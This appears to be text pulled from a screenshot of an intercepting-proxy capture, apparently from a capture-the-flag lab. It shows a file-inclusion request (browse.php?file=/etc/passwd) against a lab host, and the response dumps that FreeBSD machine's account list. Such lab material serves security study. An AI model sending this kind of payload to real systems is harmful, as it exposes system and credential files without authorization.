 Request
Raw Params Headers Hex
GET /browse.php?file=/etc/passwd HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Referer: http://10.10.10.84/
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 22 Jun 2020 20:53:42 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
X-Powered-By: PHP/5.6.32
Content-Length: 1894
Connection: close
Content-Type: text/html; charset=UTF-8
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
_ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin